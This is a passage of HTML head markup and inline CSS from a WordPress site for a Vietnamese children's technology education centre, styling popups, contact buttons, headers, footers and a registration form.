!important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<!-- <link rel='stylesheet' id='wppopups-base-css' href='https://kase.edu.vn/wp-content/plugins/wp-popups-lite/src/assets/css/wppopups-base.css?ver=2.2.0.3' media='all' /> -->
<!-- <link rel='stylesheet' id='popup-maker-site-css' href='//kase.edu.vn/wp-content/uploads/pum/pum-site-styles.css?generated=1754804603&#038;ver=1.20.5' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//kase.edu.vn/wp-content/cache/wpfc-minified/lw2ksp8d/qzo.css" media="all"/>
<script src='//kase.edu.vn/wp-content/cache/wpfc-minified/6y4akiod/qzo.js' type="text/javascript"></script>
<!-- <script src="https://kase.edu.vn/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> -->
<!-- <script src="https://kase.edu.vn/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> -->
<!--[if IE]>
<script src="https://kase.edu.vn/wp-content/themes/astra/assets/js/minified/flexibility.min.js?ver=2.5.4" id="astra-flexibility-js"></script>
<script id="astra-flexibility-js-after">
flexibility(document.documentElement);
</script>
<![endif]-->
<link rel="https://api.w.org/" href="https://kase.edu.vn/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://kase.edu.vn/wp-json/wp/v2/posts/11423" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://kase.edu.vn/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.2" />
<link rel='shortlink' href='https://kase.edu.vn/?p=11423' />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://kase.edu.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkase.edu.vn%2Fhe-them-vui-trai-nghiem-cong-nghe-hap-dan-tai-kase-edutech%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://kase.edu.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkase.edu.vn%2Fhe-them-vui-trai-nghiem-cong-nghe-hap-dan-tai-kase-edutech%2F&#038;format=xml" />
<meta name="generator" content="Elementor 3.30.4; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css" id="spu-css-19070" class="spu-css">		#spu-bg-19070 {
background-color: rgba(0,0,0,0.5);
}
#spu-19070 .spu-close {
font-size: 30px;
color: rgb(255, 255, 255);
text-shadow: 0 1px 0 #000;
}
#spu-19070 .spu-close:hover {
color: rgb(255, 187, 0);
}
#spu-19070 {
background-color: rgb(161, 0, 0);
max-width: 550px;
border-radius: 0px;
height: auto;
box-shadow:  0px 0px 0px 0px #ccc;
}
#spu-19070 .spu-container {
padding: 20px;
height: calc(100% - 0px);
}
</style>
<style type="text/css" id="spu-css-19174" class="spu-css">		#spu-bg-19174 {
background-color: rgba(0,0,0,0.5);
}
#spu-19174 .spu-close {
font-size: 30px;
color: #666;
text-shadow: 0 1px 0 #000;
}
#spu-19174 .spu-close:hover {
color: #000;
}
#spu-19174 {
background-color: rgb(255, 255, 255);
max-width: 60%;
border-radius: 0px;
height: auto;
box-shadow:  0px 0px 0px 0px rgb(204, 204, 204);
}
#spu-19174 .spu-container {
padding: 20px;
height: calc(100% - 0px);
}
</style>
<style type="text/css" id="spu-css-19186" class="spu-css">		#spu-bg-19186 {
background-color: rgba(0,0,0,0.5);
}
#spu-19186 .spu-close {
font-size: 30px;
color: #666;
text-shadow: 0 1px 0 #000;
}
#spu-19186 .spu-close:hover {
color: #000;
}
#spu-19186 {
background-color: rgb(255, 255, 255);
max-width: 60%;
border-radius: 0px;
height: auto;
box-shadow:  0px 0px 0px 0px rgb(204, 204, 204);
}
#spu-19186 .spu-container {
padding: 20px;
height: calc(100% - 0px);
}
</style>
<style type="text/css" id="spu-css-19187" class="spu-css">		#spu-bg-19187 {
background-color: rgba(0,0,0,0.5);
}
#spu-19187 .spu-close {
font-size: 30px;
color: #666;
text-shadow: 0 1px 0 #000;
}
#spu-19187 .spu-close:hover {
color: #000;
}
#spu-19187 {
background-color: rgb(255, 255, 255);
max-width: 60%;
border-radius: 0px;
height: auto;
box-shadow:  0px 0px 0px 0px rgb(204, 204, 204);
}
#spu-19187 .spu-container {
padding: 20px;
height: calc(100% - 0px);
}
</style>
<style type="text/css" id="spu-css-19191" class="spu-css">		#spu-bg-19191 {
background-color: rgba(0,0,0,0.5);
}
#spu-19191 .spu-close {
font-size: 30px;
color: #666;
text-shadow: 0 1px 0 #000;
}
#spu-19191 .spu-close:hover {
color: #000;
}
#spu-19191 {
background-color: rgb(255, 255, 255);
max-width: 60%;
border-radius: 0px;
height: auto;
box-shadow:  0px 0px 0px 0px rgb(204, 204, 204);
}
#spu-19191 .spu-container {
padding: 20px;
height: calc(100% - 0px);
}
</style>
<style type="text/css" id="spu-css-19195" class="spu-css">		#spu-bg-19195 {
background-color: rgba(0,0,0,0.5);
}
#spu-19195 .spu-close {
font-size: 30px;
color: #666;
text-shadow: 0 1px 0 #000;
}
#spu-19195 .spu-close:hover {
color: #000;
}
#spu-19195 {
background-color: rgb(255, 255, 255);
max-width: 60%;
border-radius: 0px;
height: auto;
box-shadow:  0px 0px 0px 0px rgb(204, 204, 204);
}
#spu-19195 .spu-container {
padding: 20px;
height: calc(100% - 0px);
}
</style>
<style type="text/css" id="spu-css-19196" class="spu-css">		#spu-bg-19196 {
background-color: rgba(0,0,0,0.5);
}
#spu-19196 .spu-close {
font-size: 30px;
color: #666;
text-shadow: 0 1px 0 #000;
}
#spu-19196 .spu-close:hover {
color: #000;
}
#spu-19196 {
background-color: rgb(255, 255, 255);
max-width: 60%;
border-radius: 0px;
height: auto;
box-shadow:  0px 0px 0px 0px rgb(204, 204, 204);
}
#spu-19196 .spu-container {
padding: 20px;
height: calc(100% - 0px);
}
</style>
<style type="text/css" id="spu-css-19192" class="spu-css">		#spu-bg-19192 {
background-color: rgba(0,0,0,0.5);
}
#spu-19192 .spu-close {
font-size: 30px;
color: #666;
text-shadow: 0 1px 0 #000;
}
#spu-19192 .spu-close:hover {
color: #000;
}
#spu-19192 {
background-color: rgb(255, 255, 255);
max-width: 60%;
border-radius: 0px;
height: auto;
box-shadow:  0px 0px 0px 0px rgb(204, 204, 204);
}
#spu-19192 .spu-container {
padding: 20px;
height: calc(100% - 0px);
}
</style>
<style type="text/css" id="spu-css-19193" class="spu-css">		#spu-bg-19193 {
background-color: rgba(0,0,0,0.5);
}
#spu-19193 .spu-close {
font-size: 30px;
color: #666;
text-shadow: 0 1px 0 #000;
}
#spu-19193 .spu-close:hover {
color: #000;
}
#spu-19193 {
background-color: rgb(255, 255, 255);
max-width: 60%;
border-radius: 0px;
height: auto;
box-shadow:  0px 0px 0px 0px rgb(204, 204, 204);
}
#spu-19193 .spu-container {
padding: 20px;
height: calc(100% - 0px);
}
</style>
<style type="text/css" id="spu-css-19194" class="spu-css">		#spu-bg-19194 {
background-color: rgba(0,0,0,0.5);
}
#spu-19194 .spu-close {
font-size: 30px;
color: #666;
text-shadow: 0 1px 0 #000;
}
#spu-19194 .spu-close:hover {
color: #000;
}
#spu-19194 {
background-color: rgb(255, 255, 255);
max-width: 60%;
border-radius: 0px;
height: auto;
box-shadow:  0px 0px 0px 0px rgb(204, 204, 204);
}
#spu-19194 .spu-container {
padding: 20px;
height: calc(100% - 0px);
}
</style>
<link rel="icon" href="https://kase.edu.vn/wp-content/uploads/2020/01/cropped-thumbnail-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://kase.edu.vn/wp-content/uploads/2020/01/cropped-thumbnail-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://kase.edu.vn/wp-content/uploads/2020/01/cropped-thumbnail-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://kase.edu.vn/wp-content/uploads/2020/01/cropped-thumbnail-1-270x270.png" />
<style id="wp-custom-css">
.main-header-menu > .menu-item > .menu-link {
font-size: 14px;
font-weight: 500;
}
.main-header-menu .sub-menu {
width: 250px;
}
.main-header-bar:before {
content: '';
display: block;
position: absolute;
left: 0;
width: 100%;
height: 16px;
top: 100%;
background-size: 14px 100%;
background-position: 50%;
z-index: 2;
background-image: -webkit-gradient(linear, 0 0, 300% 100%, color-stop(0.25, #ffffff), color-stop(0.25, #ffffff));
background-image: linear-gradient(
135deg
, #ffffff 25%, transparent 25%), linear-gradient(
225deg
, #ffffff 25%, transparent 25%);
}
.main-header-bar:after {
content: '';
display: block;
position: absolute;
left: 0;
width: 100%;
height: 24px;
top: 100%;
background-size: 14px 100%;
background-position: 50%;
z-index: 1;
background-image: -webkit-gradient(linear, 0 0, 300% 100%, color-stop(0.25, #eaeaea), color-stop(0.25, #eaeaea));
background-image: linear-gradient(
135deg
, #eaeaea 25%, transparent 25%), linear-gradient(
225deg
, #eaeaea 25%, transparent 25%);
}
.main-header-bar {
position: fixed;
z-index: 9999999;
width: 100%;
}
.site-content {
margin-top: 75px;
}
.ast-right-sidebar #secondary {
padding-left: 5px;
border-left: 0;
}
.ast-right-sidebar #primary {
border-right: 0;
}
.widget-title {
margin: 0 0 20px;
padding: 13px 20px;
-webkit-border-radius: 10px;
border-radius: 10px;
background-color: #efefef;
font-weight: 700;
font-size: 18px;
}
.main-header-menu .menu-item:hover > .menu-link, .main-header-menu .menu-item:hover > .ast-menu-toggle, .main-header-menu .ast-masthead-custom-menu-items a:hover, .main-header-menu .menu-item.focus > .menu-link, .main-header-menu .menu-item.focus > .ast-menu-toggle, .main-header-menu .current-menu-item > .menu-link, .main-header-menu .current-menu-ancestor > .menu-link, .main-header-menu .current-menu-item > .ast-menu-toggle, .main-header-menu .current-menu-ancestor > .ast-menu-toggle {
color: #c00;
}
/* Animation Pull Right Memu  */
.pullRight a:after
{
position: absolute;
width: 0px;
height: 100%;
left: 0px;
top: 0px;
content: '';
background:#7A7A7A;
opacity: 0.1;
transition: all 0.3s;
}
.pullRight a:hover:after
{
width: 100%;
}
.pullRight a:hover {
font-weight: 500 !important;
}
.ast-archive-description .ast-archive-title {
font-weight: 500;
}
.ast-separate-container .ast-article-post, .ast-separate-container .ast-article-single {
padding: 3em 4em;
}
.archive .entry-title a {
font-weight: 500;
font-size: 25px;
line-height: 1;
}
/* dang ky hoc thu mien phi menu*/
.gw-courses-free .menu-link{
padding-top: 8px;
padding-bottom: 8px;
padding-left: 20px;
padding-right: 20px;
border-radius: 50px;
height: 40px !important;
font-weight: 500;
}
.gw-courses-free .menu-link a {
font-weight: 500;
font-size: 14px;
}
/*.gw-courses-free .menu-link:hover {
transform: scale(1.1);
background-color: #fec84e;
background-image: linear-gradient(315deg, #fec84e 0%, #ffdea8 74%);
}*/
.zoom-in-zoom-out .menu-link {
animation: zoom-in-zoom-out 2s ease-out infinite;
}
@keyframes zoom-in-zoom-out {
0% {
transform: scale(0.9, 0.9);
background: #ffb843;
}
50% {
transform: scale(1, 1);
background: #ffe200;
}
100% {
transform: scale(0.9, 0.9);
background: #ffb843;
}
}
/* Form đăng ký trang chủ*/
.title-dangky {
margin-top: 10px;
margin-bottom: -10px;
}
.title-dangky h2 {
font-weight: bold;
font-size: 30px;
text-align: center;
color: #ffc000;
}
/* Hotline */
.hotline-phone-ring-wrap {
position: fixed;
bottom: 0;
left: 0;
z-index: 999999;
}
.hotline-phone-ring {
position: relative;
visibility: visible;
background-color: transparent;
width: 110px;
height: 110px;
cursor: pointer;
z-index: 11;
-webkit-backface-visibility: hidden;
-webkit-transform: translateZ(0);
transition: visibility .5s;
left: 0;
bottom: 0;
display: block;
}
.hotline-phone-ring-circle {
width: 85px;
height: 85px;
top: 10px;
left: 10px;
position: absolute;
background-color: transparent;
border-radius: 100%;
border: 2px solid #e60808;
-webkit-animation: phonering-alo-circle-anim 1.2s infinite ease-in-out;
animation: phonering-alo-circle-anim 1.2s infinite ease-in-out;
transition: all .5s;
-webkit-transform-origin: 50% 50%;
-ms-transform-origin: 50% 50%;
transform-origin: 50% 50%;
opacity: 0.5;
}
.hotline-phone-ring-circle-fill {
width: 55px;
height: 55px;
top: 25px;
left: 25px;
position: absolute;
background-color: rgba(230, 8, 8, 0.7);
border-radius: 100%;
border: 2px solid transparent;
-webkit-animation: phonering-alo-circle-fill-anim 2.3s infinite ease-in-out;
animation: phonering-alo-circle-fill-anim 2.3s infinite ease-in-out;
transition: all .5s;
-webkit-transform-origin: 50% 50%;
-ms-transform-origin: 50% 50%;
transform-origin: 50% 50%;
}
.hotline-phone-ring-img-circle {
background-color: #e60808;
width: 33px;
height: 33px;
top: 37px;
left: 37px;
position: absolute;
background-size: 20px;
border-radius: 100%;
border: 2px solid transparent;
-webkit-animation: phonering-alo-circle-img-anim 1s infinite ease-in-out;
animation: phonering-alo-circle-img-anim 1s infinite ease-in-out;
-webkit-transform-origin: 50% 50%;
-ms-transform-origin: 50% 50%;
transform-origin: 50% 50%;
display: -webkit-box;
display: -webkit-flex;
display: -ms-flexbox;
display: flex;
align-items: center;
justify-content: center;
}
.hotline-phone-ring-img-circle .pps-btn-img {
display: -webkit-box;
display: -webkit-flex;
display: -ms-flexbox;
display: flex;
}
.hotline-phone-ring-img-circle .pps-btn-img img {
width: 20px;
height: 20px;
}
.hotline-bar {
display: none;
position: absolute;
background: rgba(230, 8, 8, 0.75);
height: 40px;
width: 180px;
line-height: 40px;
border-radius: 3px;
padding: 0 10px;
background-size: 100%;
cursor: pointer;
transition: all 0.8s;
-webkit-transition: all 0.8s;
z-index: 9;
box-shadow: 0 14px 28px rgba(0, 0, 0, 0.25), 0 10px 10px rgba(0, 0, 0, 0.1);
border-radius: 50px !important;
/* width: 175px !important; */
left: 33px;
bottom: 37px;
}
.hotline-bar > a {
color: #fff;
text-decoration: none;
font-size: 15px;
font-weight: bold;
text-indent: 50px;
display: block;
letter-spacing: 1px;
line-height: 40px;
font-family: Arial;
}
.hotline-bar > a:hover,
.hotline-bar > a:active {
color: #fff;
}
.hotline-phone-ring-wrap:hover .hotline-bar {
display: block;
}
@media all and (max-width: 480px) {
.hotline-phone-ring-wrap:hover .hotline-bar {
display: none;
}
}
@-webkit-keyframes phonering-alo-circle-anim {
0% {
-webkit-transform: rotate(0) scale(0.5) skew(1deg);
-webkit-opacity: 0.1;
}
30% {
-webkit-transform: rotate(0) scale(0.7) skew(1deg);
-webkit-opacity: 0.5;
}
100% {
-webkit-transform: rotate(0) scale(1) skew(1deg);
-webkit-opacity: 0.1;
}
}
@-webkit-keyframes phonering-alo-circle-fill-anim {
0% {
-webkit-transform: rotate(0) scale(0.7) skew(1deg);
opacity: 0.6;
}
50% {
-webkit-transform: rotate(0) scale(1) skew(1deg);
opacity: 0.6;
}
100% {
-webkit-transform: rotate(0) scale(0.7) skew(1deg);
opacity: 0.6;
}
}
@-webkit-keyframes phonering-alo-circle-img-anim {
0% {
-webkit-transform: rotate(0) scale(1) skew(1deg);
}
10% {
-webkit-transform: rotate(-25deg) scale(1) skew(1deg);
}
20% {
-webkit-transform: rotate(25deg) scale(1) skew(1deg);
}
30% {
-webkit-transform: rotate(-25deg) scale(1) skew(1deg);
}
40% {
-webkit-transform: rotate(25deg) scale(1) skew(1deg);
}
50% {
-webkit-transform: rotate(0) scale(1) skew(1deg);
}
100% {
-webkit-transform: rotate(0) scale(1) skew(1deg);
}
}
@media (max-width: 768px) {
.hotline-bar {
display: none;
}
.hotline-phone-ring-wrap {
bottom: 0;
}
}
/* Zalo */
.zalo-contact {
left: 0;
bottom: 0;
z-index: 999999;
position: fixed;
}
.zalo-contact .chat-zalo a img {
left: 30px;
bottom: 120px;
width: 44px;
height: 44px;
position: relative;
-webkit-animation: phonering-alo-circle-img-anim 1s infinite ease-in-out;
animation: phonering-alo-circle-img-anim 1s infinite ease-in-out;
-webkit-transform-origin: 50% 50%;
-ms-transform-origin: 50% 50%;
transform-origin: 50% 50%;
display: -webkit-box;
display: -webkit-flex;
display: -ms-flexbox;
}
.zalo-contact .chat-zalo .chat-zalo-circle-fill {
width: 55px;
height: 55px;
left: 24px;
bottom: 114px;
position: absolute;
background-color: #53C1F9;
border-radius: 100%;
border: 2px solid transparent;
-webkit-animation: phonering-alo-circle-fill-anim 2.3s infinite ease-in-out;
animation: phonering-alo-circle-fill-anim 2.3s infinite ease-in-out;
transition: all .5s;
-webkit-transform-origin: 50% 50%;
-ms-transform-origin: 50% 50%;
transform-origin: 50% 50%;
}
.zalo-contact .chat-zalo .chat-zalo-circle {
width: 85px;
height: 85px;
left: 10px;
bottom: 100px;
position: absolute;
background-color: transparent;
border-radius: 100%;
border: 2px solid #53C1F9;
-webkit-animation: phonering-alo-circle-anim 1.2s infinite ease-in-out;
animation: phonering-alo-circle-anim 1.2s infinite ease-in-out;
transition: all .5s;
-webkit-transform-origin: 50% 50%;
-ms-transform-origin: 50% 50%;
transform-origin: 50% 50%;
opacity: 0.5;
}
/* End Zalo */ 
/* Copyright */
.ast-copyright {
background-color: #fcb900;
text-align: center;
padding-top: 25px !important;
padding-bottom: 15px !important;
}
.ast-copyright span {
margin-top: 10px;
}
.ast-small-footer > .ast-footer-overlay:before {
content: '';
display: block;
position: absolute;
left: 0;
width: 100%;
height: 16px;
top: 100%;
background-size: 14px 100%;
background-position: 50%;
z-index: 2;
background-image: -webkit-gradient(linear, 0 0, 300% 100%, color-stop(0.25, #0984e3), color-stop(0.25, #0984e3));
background-image: linear-gradient(
135deg
, #0984e3 25%, transparent 25%), linear-gradient(
225deg
, #0984e3 25%, transparent 25%);
}
.ast-small-footer > .ast-footer-overlay:after {
content: '';
display: block;
position: absolute;
left: 0;
width: 100%;
height: 24px;
top: 100%;
background-size: 14px 100%;
background-position: 50%;
z-index: 1;
background-image: -webkit-gradient(linear, 0 0, 300% 100%, color-stop(0.25, #0984e3), color-stop(0.25, #0984e3));
background-image: linear-gradient(
135deg
, #0984e3 25%, transparent 25%), linear-gradient(
225deg
, #0984e3 25%, transparent 25%);
}
/* End Copyright */
/* Social footer */
.gw-social {
width: auto;
margin-bottom: 15px;
}
.gw-social a {
width: auto;
height: auto;
line-height: 32px;
color: #FFF;
text-align: center;
text-decoration: none;
padding-right: 10px;
border: solid 1px #FFF;
padding-left: 10px;
padding-top: 3px;
padding-bottom: 3px;
}
.gw-social i {
padding-right: 5px;
}
.gw-social a:hover {
background-color: rgba(255,255,255,.3);
}
.footer--row-inner.dark-mode a:not(.button) {
color: #fff;
}
/* End Social footer */
/* Address footer */
.footer-contact-us{
color: #fff;
}
.footer-contact-us i {
padding-right: 8px;
color: #fff;
}
.footer-contact-us a {
color: #fff;
}
.footer-top .dark-mode {
background-color: #cc0000;
}
.footer-contact-us .footer-contact-title {
font-weight: bold;
font-size: 20px;
color: #fff;
}
.ast-footer-overlay {
padding-top: 20px;
padding-bottom: 10px;
}
.ast-small-footer {
border-top: none;
}
.footer-contact-title:after {
content: '';
width: 80px;
height: 2px;
display: block;
background: #ffc700;
margin-top: 6px;
}
.footer-contact-title {
margin-bottom: 6px !important;
}
@media only screen and (max-width: 768px) {
.footer-contact-title:after {
margin: 0 auto;
width: 180px;
margin-top: 6px;
}
}
@media only screen and (max-width: 480px) {
.footer-contact-title:after {
margin: 0 auto;
width: 180px;
margin-top: 6px;
}
}
/* End Address footer */
/* banner kich thuoc 1366 */
@media screen and (width: 1366px) {
.elementor-1455 .elementor-element.elementor-element-ead92e2 .elementor-main-swiper .elementor-carousel-image {
width: 100%;
height: 355px;
}
.elementor-1455 .elementor-element.elementor-element-ead92e2 .elementor-main-swiper {
height: 380px !important;
width: 100%;
}
}
/* end banner kich thuoc 1366 */
/* -- Home Page --*/
.title-home h2{
font-weight: 700;
color: #0044aa;
font-size: 45px;
text-align: center;
}
.title-home h1 {
color: #ffc700;
font-weight: 700;
font-size: 55px;
}
.title-home h1:after {
content: '';
width: 180px;
height: 4px;
display: block;
background: #00d1ff;
margin-top: 15px;
}
.title-home .title-white:after {
content: '';
width: 180px;
height: 4px;
display: block;
background: #ffc700;
margin: 0 auto;
margin-top: 15px;
}
.title-home .title-yellow:after {
content: '';
width: 180px;
height: 4px;
display: block;
background: #fff;
margin: 0 auto;
margin-top: 15px;
}
.title-home .title-blue:after {
content: '';
width: 180px;
height: 4px;
display: block;
background: #ffc700;
margin: 0 auto;
margin-top: 15px;
}
.icc-text-center {
text-align: center;
}
.gw-benefits {
border-left: 5px solid #ffc700;
margin-bottom: 20px;
}
.gw-benefits p {
padding-left: 10px;
}
.gw-teacher-content {
padding-top: 190px;
padding-left: 40px;
padding-right: 40px;
}
.gw-teacher-content p {
color: #fff !important;
}
.gw-advantages p {
color: #fff !important;
}
/* Màu tiêu đề single post */
.ast-single-post .entry-title, .page-title {
font-weight: 700;
color: #cc0000;
}
.ast-separate-container .ast-archive-description, .ast-separate-container .ast-author-box {
padding: 3em 6.67em 3em;
}
/**/
.elementor-2711 .elementor-element.elementor-element-b7ed8b6 .elementor-pagination .page-numbers:not(:last-child) {
background-color: #BFBFBF;
color: #fff;
padding: 7px 12px;
border-radius: 5px;
}
.elementor-2711 .elementor-element.elementor-element-b7ed8b6 .elementor-pagination .page-numbers:not(:first-child) {
background-color: #BFBFBF;
color: #fff;
padding: 7px 12px;
border-radius: 5px;
}
.elementor-2711 .elementor-element.elementor-element-b7ed8b6 .elementor-pagination .current:not(:last-child) {
background-color: #0044aa;
} 
/* Trẻ học lập trình để làm gì */
.gw-why-section {
padding: 20px 40px;
margin-right: 10%;
margin-left: 10%;
box-shadow: rgba(0, 0, 0, 0.35) 0px 5px 15px;
border-radius: 20px;
margin-top: -2%;
}
.gw-why-section .gw-why-content {
font-style: italic;
}
.gw-why-section .gw-why-author {
font-weight: 700;
text-align: right;
}
/* HomePage Dành cho điện thoại */
@media all and (max-width: 480px) {
.title-home h2{
font-weight: 700;
color: #0044aa;
font-size: 35px;
text-align: center;
}
.title-home h1 {
color: #ffc700;
font-weight: 700;
font-size: 35px;
}
.gw-why-section {
margin-right: 0;
margin-left: 0;
margin-top: -7%;
}
.gw-why-section {
padding: 20px 20px;
}
}
/* mục tiêu kids */
.gw-target-kids {
border-left: 5px solid #ffc700;
margin-bottom: 20px;
}
.gw-target-kids p {
padding-left: 10px;
color: #0044aa;
}
/* xem chi tiết nội dung đào tạo */
.gw-training-content-body {
margin-top: 15px;    
}
.gw-body-level {
margin-top: 8px;
}
.gw-body-level input {
width: 100%;
padding-top: 15px;
padding-bottom: 15px;
font-weight: 600;
font-size: 20px;
}
.tracnghiem-form {
margin-top: 40px;
}
input[type="button"]:focus {
background-color: #FC7301;
border-color: #FC7301;
}
@media all and (max-width: 480px) {
.ast-separate-container .ast-article-post, .ast-separate-container .ast-article-single {
padding: 1.5em 1em;
}
}
/* Danh mục tin tức */
.wp-danhmuc li a {
display: block;
color: #404248;
text-decoration: none;
padding: 0 20px;
}
.wp-danhmuc li {
line-height: 50px;
margin-top: 15px;
border-radius: 4px;
overflow: hidden;
box-shadow: rgba(0, 0, 0, 0.15) 1.95px 1.95px 2.6px;
border: 1px solid #e2e2e2;
}
.wp-danhmuc li:hover {
background: #EDEDED;
}
/* End Danh mục tin tức */
/* From đăng ký sms*/
.register-contact form#WebToLeadForm, form#WebToLeadForm * {margin: 0; padding: 0; border: none; color: #333; font-size: 14px; line-height: 1.6em; font-weight: 400;}
.register-contact form#WebToLeadForm {float: left;  margin: 10px;}
.register-contact form#WebToLeadForm p {padding: 10px 20px;}
.register-contact form#WebToLeadForm input,
form#WebToLeadForm select,
form#WebToLeadForm textarea { display: block; float: left; padding: 6px 10px; min-width: 100%;}
.register-contact form#WebToLeadForm select {
/* background-color: white; */
height: 35px;
box-shadow: 0 1px 1px rgb(0 0 0 / 8%) inset;
border-color: #cccccc;
border-width: 1px;
border-style: solid;
border-radius: 4px;
box-sizing: border-box;
outline: none;
}
.register-contact form#WebToLeadForm select {background-color: white;}
.register-contact form#WebToLeadForm input[type="checkbox"],
form#WebToLeadForm input[type="radio"] {width: 18px; min-width: auto;}
.register-contact form#WebToLeadForm div.col {display: block; float: left; width: 500px; padding: 10px 20px;}
.register-contact form#WebToLeadForm div.clear {display: block; float: none; clear: both; height: 0px; overflow: hidden;}
.register-contact form#WebToLeadForm div.buttons {padding: 10px 0; }
.register-contact form#WebToLeadForm label {display: block; float: left; width: 160px; font-weight: bold;}
.register-contact form#WebToLeadForm span.required {color: #FF0000;}
.register-contact {
display: flex;
justify-content: center;
}
.register-contact form#WebToLeadForm div.center {
display: flex;
justify-content: center; 
}
.register-contact form#WebToLeadForm button {
display: inline;
float: none;
padding: 6px 25px;
width: auto;
min-width: auto;
color: #fff;
border-radius: 6px;
margin-top: 10px;
background: #cc0000;
border-color: #cc0000;
font-weight: 500;
font-size: 15px;
}
.register-contact form#WebToLeadForm button:hover {
background: #b72222;
}
.register-contact form#WebToLeadForm button i {
color: #fff;
font-size: 16px;
}
.register-contact form#WebToLeadForm input {
height: 35px;
box-shadow: 0 1px 1px rgb(0 0 0 / 8%) inset;
border-color: #cccccc;
border-width: 1px;
border-style: solid;
border-radius: 4px;
box-sizing: border-box;
outline: none;
}
/* Dành cho điện thoại */
@media all and (max-width: 480px) {
.register-contact form#WebToLeadForm div.col {
width: 230px;
}
}
/* Dành cho máy tính bảng */
@media all and (max-width: 1024px) {
.register-contact form#WebToLeadForm div.col {
width: 330px;
}
}
/* CSS from popup */
.register-popup form#WebToLeadForm, form#WebToLeadForm * {margin: 0; padding: 0; border: none; color: #333; font-size: 14px; line-height: 1.6em; font-weight: 400;}
.register-popup form#WebToLeadForm {float: left;  margin: 10px; margin-top: -25px;}
.register-popup form#WebToLeadForm p {padding: 10px 20px;}
.register-popup form#WebToLeadForm input,
form#WebToLeadForm select,
form#WebToLeadForm textarea { display: block; float: left; padding: 6px 10px; min-width: 100%;}
.register-popup form#WebToLeadForm select {background-color: white;}
.register-popup form#WebToLeadForm input[type="checkbox"],
form#WebToLeadForm input[type="radio"] {width: 18px; min-width: auto;}
.register-popup form#WebToLeadForm div.col {display: block; float: left; width: 500px; padding: 10px 20px;}
.register-popup form#WebToLeadForm div.clear {display: block; float: none; clear: both; height: 0px; overflow: hidden;}
.register-popup form#WebToLeadForm div.buttons {padding: 10px 0; }
.register-popup form#WebToLeadForm label {display: block; float: left; width: 160px; font-weight: bold;}
.register-popup form#WebToLeadForm span.required {color: #FF0000;}
.register-popup {
display: flex;
justify-content: center;
}
.register-popup form#WebToLeadForm div.center {
display: flex;
justify-content: center; 
}
.register-popup form#WebToLeadForm button {
display: inline;
float: none;
padding: 6px 25px;
width: auto;
min-width: auto;
color: #fff;
border-radius: 6px;
margin-top: 10px;
background: #0984e3;
border-color: #0984e3;
font-weight: 500;
font-size: 15px;
}
.register-popup form#WebToLeadForm button:hover {
background: #0476ce;
}
.register-popup form#WebToLeadForm button i {
color: #fff;
font-size: 16px;
}
.register-popup form#WebToLeadForm input {
height: 45px;
box-shadow: 0 1px 1px rgb(0 0 0 / 8%) inset;
border-color: #cccccc;
border-width: 1px;
border-style: solid;
border-radius: 4px;
box-sizing: border-box;
outline: none;
}
.register-popup form#WebToLeadForm  h2{
font-weight: bold ;
font-size: 30px;
text-align: center;
color: #ffc000;
}
